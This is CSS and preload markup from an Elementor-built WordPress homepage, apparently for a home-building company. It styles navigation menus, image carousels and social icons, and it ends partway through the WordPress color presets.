.elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-shape{direction:ltr;left:0;line-height:0;overflow:hidden;position:absolute;width:100%}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom{transform:rotate(180deg)}.elementor-shape svg{display:block;left:50%;position:relative;transform:translateX(-50%);width:calc(100% + 1.3px)}.elementor-shape .elementor-shape-fill{fill:#fff;transform:rotateY(0deg);transform-origin:center}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:""}.eicon-chevron-left:before{content:""}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-facebook:before{content:""}.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}.raven-nav-menu::after{display:block;height:0;clear:both;font-family:serif;font-size:0;line-height:0;content:"";overflow:hidden}.raven-nav-menu,.raven-nav-menu li.menu-item,.raven-nav-menu ul.raven-submenu,.raven-nav-menu ul.sub-menu{display:block;margin:0;padding:0;line-height:normal;list-style:none}.raven-nav-menu a.raven-link-item,.raven-nav-menu li.menu-item{position:relative}.raven-nav-menu li.menu-item>a.raven-link-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0}.raven-nav-menu ul.sub-menu:not([class*=elementor]){display:none}@media (min-width:1025px){.raven-nav-menu-horizontal>.raven-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.raven-nav-menu-horizontal>.raven-nav-menu a.raven-link-item:not([class*=elementor]){padding:10px 20px;white-space:nowrap}.raven-nav-menu-horizontal>.raven-nav-menu ul.sub-menu{position:absolute;top:100%;width:12em;padding:.5rem 0;background-color:#fff;z-index:100}.raven-nav-menu-horizontal>.raven-nav-menu ul.sub-menu li.menu-item a.raven-link-item{background:#fff;font-size:14px}.raven-nav-menu-align-right>.elementor-widget-container>.raven-nav-menu-horizontal>.raven-nav-menu{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.raven-nav-menu-main{display:block}.raven-nav-menu-toggle{display:none;line-height:0;text-align:center}.raven-nav-menu-toggle-button{display:inline-block;font-size:24px;font-weight:400;line-height:1}.raven-nav-menu-mobile{display:none;position:relative;z-index:1000;overflow-y:auto;-ms-scroll-chaining:chained;overscroll-behavior:contain}.raven-nav-menu-mobile .menu-item{width:100%}.raven-nav-menu-full-screen{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:auto;background-color:rgb(0 0 0/.94);opacity:0;visibility:hidden;z-index:99999;overflow-x:hidden;-ms-scroll-chaining:chained;overscroll-behavior:contain}.raven-nav-menu-full-screen .raven-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.raven-mobile-nav-menu-align-left .raven-nav-menu-full-screen .raven-nav-menu{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.raven-mobile-nav-menu-align-center .raven-nav-menu-full-screen .raven-nav-menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.raven-nav-menu-full-screen .raven-container{max-height:100%}.raven-nav-menu-full-screen .raven-nav-menu li.menu-item>a.raven-link-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center}.raven-nav-menu-full-screen .raven-nav-menu li.menu-item .raven-submenu li.menu-item a.raven-link-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.raven-nav-menu-close-button{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:10px;right:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;color:#7a7a7a;font-size:32px;line-height:1}.raven-nav-menu-close-icon{display:block;-webkit-transform:translateY(-10%);transform:translateY(-10%)}.raven-site-logo img{max-width:250px}.hamburger{display:inline-block;margin:0;border:0;background-color:#fff0;color:inherit;font:inherit;text-transform:none;overflow:visible}.hamburger-box{display:inline-block;position:relative;width:20px;height:19px}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{position:absolute;width:20px;height:3px;border-radius:3px;background-color:#000}.hamburger-inner::after,.hamburger-inner::before{display:block;content:""}.hamburger-inner::before{top:-8px}.hamburger-inner::after{bottom:-8px}.elementor-kit-7{--e-global-color-primary:#009DBD;--e-global-color-secondary:#F19C4C;--e-global-color-text:#151515;--e-global-color-accent:#61CE70;--e-global-color-91cd7ca:#FFFFFF;--e-global-typography-primary-font-family:"Cabin";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Verdana";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Cabin";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-youtube:before{content:""}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/2));z-index:10;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev{left:10px;right:auto}.swiper-button-prev:after{content:"prev"}.swiper-button-next{right:10px;left:auto}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translate3d(0,0,0);z-index:10}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-swiper-button{color:hsl(0 0% 93%/.9);display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next{right:10px}.elementor-element.elementor-pagination-position-outside .swiper{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button{top:calc(50% - 30px/2)}.elementor-widget-image-carousel .swiper{position:static}.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-initialized) .swiper-slide{max-width:calc(100%/var(--e-image-carousel-slides-to-show, 3))}.elementor-12958 .elementor-element.elementor-element-7832785c{--e-image-carousel-slides-to-show:1}.elementor-12958 .elementor-element.elementor-element-7832785c .elementor-swiper-button.elementor-swiper-button-prev,.elementor-12958 .elementor-element.elementor-element-7832785c .elementor-swiper-button.elementor-swiper-button-next{font-size:60px;color:#FFF}.elementor-12958 .elementor-element.elementor-element-7832785c .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:solid;border-color:#FFF}.elementor-12958 .elementor-element.elementor-element-134df1e0:not(.elementor-motion-effects-element-type-background){background-image:url(https://www.leecorpinc.com/wp-content/uploads/2020/09/Homepage-BG-scaled.jpg);background-position:center center;background-repeat:no-repeat}.elementor-12958 .elementor-element.elementor-element-134df1e0>.elementor-background-overlay{background-color:#121212;opacity:.47}.elementor-12958 .elementor-element.elementor-element-134df1e0{padding:70px 0 70px 0}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}@media (min-width:768px){.elementor-12958 .elementor-element.elementor-element-61282080{width:14.308%}.elementor-12958 .elementor-element.elementor-element-7ea0a3de{width:72%}.elementor-12958 .elementor-element.elementor-element-567430e6{width:13.358%}}.elementor-1457 .elementor-element.elementor-element-6d7bb21>.elementor-element-populated{padding:17px 0 0 0}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1457 .elementor-element.elementor-element-d209488{width:auto;max-width:auto;top:0}.elementor-1457 .elementor-element.elementor-element-d209488>.elementor-widget-container{padding:16px 10px 0 11px}body:not(.rtl) .elementor-1457 .elementor-element.elementor-element-d209488{left:0}.elementor-1457 .elementor-element.elementor-element-d209488 .elementor-icon-wrapper{text-align:center}.elementor-1457 .elementor-element.elementor-element-d209488.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1457 .elementor-element.elementor-element-d209488 .elementor-icon{font-size:25px}.elementor-1457 .elementor-element.elementor-element-552ebab{width:auto;max-width:auto;top:5px}.elementor-1457 .elementor-element.elementor-element-552ebab>.elementor-widget-container{padding:15px 10px 0 245px}body:not(.rtl) .elementor-1457 .elementor-element.elementor-element-552ebab{left:8px}.elementor-1457 .elementor-element.elementor-element-552ebab .elementor-icon-wrapper{text-align:center}.elementor-1457 .elementor-element.elementor-element-552ebab.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1457 .elementor-element.elementor-element-552ebab .elementor-icon{font-size:25px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-1457 .elementor-element.elementor-element-42e99b1{width:auto;max-width:auto;font-family:"Cabin",Sans-serif;font-size:16px;color:#151515}.elementor-1457 .elementor-element.elementor-element-42e99b1>.elementor-widget-container{padding:03px 0 0 040px}.elementor-1457 .elementor-element.elementor-element-982f91a{width:auto;max-width:auto;font-family:"Cabin",Sans-serif}.elementor-1457 .elementor-element.elementor-element-982f91a>.elementor-widget-container{padding:03px 030px 0 070px}.elementor-1457 .elementor-element.elementor-element-1b8f4c8{width:auto;max-width:auto}.elementor-1457 .elementor-element.elementor-element-1b8f4c8>.elementor-widget-container{padding:0 10px 0 0}.elementor-1457 .elementor-element.elementor-element-1b8f4c8 .elementor-icon-wrapper{text-align:center}.elementor-1457 .elementor-element.elementor-element-1b8f4c8.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1457 .elementor-element.elementor-element-1b8f4c8 .elementor-icon{font-size:25px}.elementor-1457 .elementor-element.elementor-element-28436d8{width:auto;max-width:auto;font-family:"Cabin",Sans-serif;color:#151515}.elementor-1457 .elementor-element.elementor-element-28436d8>.elementor-widget-container{padding:03px 030px 0 0}.elementor-1457 .elementor-element.elementor-element-1518fa1{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:14px;--grid-row-gap:0px}.elementor-1457 .elementor-element.elementor-element-1518fa1 .elementor-widget-container{text-align:right}.elementor-1457 .elementor-element.elementor-element-b062508:not(.elementor-motion-effects-element-type-background){background-color:#FFD204}.elementor-1457 .elementor-element.elementor-element-b062508>.elementor-container{max-width:1200px}.elementor-1457 .elementor-element.elementor-element-e683a2b .raven-site-logo{text-align:left}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var(--e-global-color-secondary)}.elementor-widget-raven-nav-menu .hamburger-inner,.elementor-widget-raven-nav-menu .hamburger-inner::after,.elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var(--e-global-color-secondary)}.elementor-1457 .elementor-element.elementor-element-cdd3351>.elementor-widget-container{padding:25px 0 0 0}body:not(.rtl) .elementor-1457 .elementor-element.elementor-element-cdd3351{left:0}.elementor-1457 .elementor-element.elementor-element-cdd3351{bottom:0}.elementor-1457 .elementor-element.elementor-element-cdd3351 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"Cabin",Sans-serif;font-weight:500;text-transform:uppercase;color:#151515}.elementor-1457 .elementor-element.elementor-element-cdd3351 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:2px}.elementor-1457 .elementor-element.elementor-element-cdd3351 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"Cabin",Sans-serif;font-weight:500;text-transform:none;color:#151515;background-color:#F5F5F5}.elementor-1457 .elementor-element.elementor-element-cdd3351 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-1457 .elementor-element.elementor-element-cdd3351 .raven-nav-menu-main .raven-submenu{background-color:#F5F5F5}.elementor-1457 .elementor-element.elementor-element-cdd3351 .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"Cabin",Sans-serif;font-weight:400;padding:8px 32px 8px 32px}.elementor-1457 .elementor-element.elementor-element-cdd3351 .raven-nav-menu-toggle{text-align:center}.elementor-1457 .elementor-element.elementor-element-c587959>.elementor-container{max-width:1200px}.elementor-1457 .elementor-element.elementor-element-c587959{box-shadow:0 1px 0 1px rgba(117,115.87927989130434,115.87927989130434,.5);padding:15px 0 20px 0}.elementor-1457 .elementor-element.elementor-element-c587959>.elementor-shape-bottom svg{width:calc(100% + 1.3px);height:0}.elementor-location-header:before{content:"";display:table;clear:both}@media (min-width:768px){.elementor-1457 .elementor-element.elementor-element-6d7bb21{width:74.167%}.elementor-1457 .elementor-element.elementor-element-7de6bab{width:25.793%}.elementor-1457 .elementor-element.elementor-element-7c9d3ac{width:30%}.elementor-1457 .elementor-element.elementor-element-4d570f0{width:70%}}@media (max-width:1024px) and (min-width:768px){.elementor-1457 .elementor-element.elementor-element-6d7bb21{width:100%}.elementor-1457 .elementor-element.elementor-element-7de6bab{width:100%}}@media (max-width:1024px){.elementor-1457 .elementor-element.elementor-element-d209488>.elementor-widget-container{padding:13px 0 0 25px}.elementor-1457 .elementor-element.elementor-element-552ebab>.elementor-widget-container{padding:11px 0 0 240px}.elementor-1457 .elementor-element.elementor-element-42e99b1>.elementor-widget-container{padding:0 0 0 060px}.elementor-1457 .elementor-element.elementor-element-982f91a>.elementor-widget-container{padding:0 0 0 050px}.elementor-1457 .elementor-element.elementor-element-1b8f4c8>.elementor-widget-container{padding:0 10px 0 15px}.elementor-1457 .elementor-element.elementor-element-28436d8>.elementor-widget-container{padding:0 0 0 0}.elementor-1457 .elementor-element.elementor-element-1518fa1 .elementor-widget-container{text-align:center}.elementor-1457 .elementor-element.elementor-element-cdd3351>.elementor-widget-container{padding:0 0 0 0}body:not(.rtl) .elementor-1457 .elementor-element.elementor-element-cdd3351{left:228px}.elementor-1457 .elementor-element.elementor-element-cdd3351{bottom:31px}.elementor-1457 .elementor-element.elementor-element-cdd3351 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:2px}}@media (max-width:767px){.elementor-1457 .elementor-element.elementor-element-d209488>.elementor-widget-container{padding:13px 0 0 75px}.elementor-1457 .elementor-element.elementor-element-552ebab>.elementor-widget-container{padding:49px 010px 0 050px}.elementor-1457 .elementor-element.elementor-element-42e99b1{width:100%;max-width:100%;text-align:center}.elementor-1457 .elementor-element.elementor-element-42e99b1>.elementor-widget-container{padding:0 0 0 050px}.elementor-1457 .elementor-element.elementor-element-982f91a{width:100%;max-width:100%;text-align:center}.elementor-1457 .elementor-element.elementor-element-982f91a>.elementor-widget-container{padding:10px 0 0 050px}.elementor-1457 .elementor-element.elementor-element-1b8f4c8>.elementor-widget-container{padding:12px 030px 0 085px}.elementor-1457 .elementor-element.elementor-element-28436d8{width:auto;max-width:auto}.elementor-1457 .elementor-element.elementor-element-28436d8>.elementor-widget-container{padding:10px 0 0 0}.elementor-1457 .elementor-element.elementor-element-1518fa1 .elementor-widget-container{text-align:center}.elementor-1457 .elementor-element.elementor-element-e683a2b .raven-site-logo img{width:54%}.elementor-1457 .elementor-element.elementor-element-cdd3351{width:auto;max-width:auto;bottom:38px}.elementor-1457 .elementor-element.elementor-element-cdd3351>.elementor-widget-container{padding:0 0 0 050px}body:not(.rtl) .elementor-1457 .elementor-element.elementor-element-cdd3351{left:305px}}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var(--e-global-color-secondary)}.elementor-widget-raven-nav-menu .hamburger-inner,.elementor-widget-raven-nav-menu .hamburger-inner::after,.elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var(--e-global-color-secondary)}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-location-header:before{content:"";display:table;clear:both}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-youtube:before{content:""}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var(--e-global-color-secondary)}.elementor-widget-raven-nav-menu .hamburger-inner,.elementor-widget-raven-nav-menu .hamburger-inner::after,.elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var(--e-global-color-secondary)}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-location-header:before{content:"";display:table;clear:both}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.leecorpinc.com/wp-content/litespeed/ucss/47eadf86de5247c955a3beee03030825.css?ver=60ae1" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.leecorpinc.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://www.leecorpinc.com/wp-content/uploads/2020/10/LEECORP-HOMES-logo_FINAL.png.webp"><link rel="preload" as="image" href="https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel4-1-768x512.jpg.webp"><link rel="preload" as="image" href="https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel3-1-768x512.jpg.webp"><link rel="preload" as="image" href="https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel2-1-768x512.jpg.webp"><link rel="preload" as="image" href="https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel1-1-768x512.jpg.webp"><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 